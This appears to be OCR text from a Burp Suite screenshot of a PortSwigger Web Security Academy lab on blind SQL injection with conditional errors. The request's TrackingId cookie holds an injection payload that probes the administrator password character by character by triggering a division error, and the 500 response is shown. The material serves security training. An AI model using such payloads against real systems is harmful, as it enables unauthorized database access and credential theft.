 Request
Pretty Raw Hex
1 GET / HTTP/2
2 Host: 0a5c000504a13a58809508d700a200a2.web-security-academy.net
3 Cookie: TrackingId=opTM4Ic5M3tdYiBB'||(select case when substr(password,1,1)='i' then to_char(1/0) else '' end from users where username='administrator')||'; session=
eeBjOF3YK4uowytrMt8WtFXH7U4Gc0Vo
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Dnt: 1
0 Sec-Gpc: 1
1 Upgrade-Insecure-Requests: 1
2 Sec-Fetch-Dest: document
3 Sec-Fetch-Mode: navigate
4 Sec-Fetch-Site: cross-site
5 Sec-Fetch-User: ?1
Search
Response
Pretty Raw Hex Render
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2226
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
0 <link href=/resources/css/labs.css rel=stylesheet>
1 <title>
Blind SQL injection with conditional errors
</title>
2 </head>
3 <script src="/resources/labheader/js/labHeader.js">
</script>
4 <div id="academyLabHeader">
Search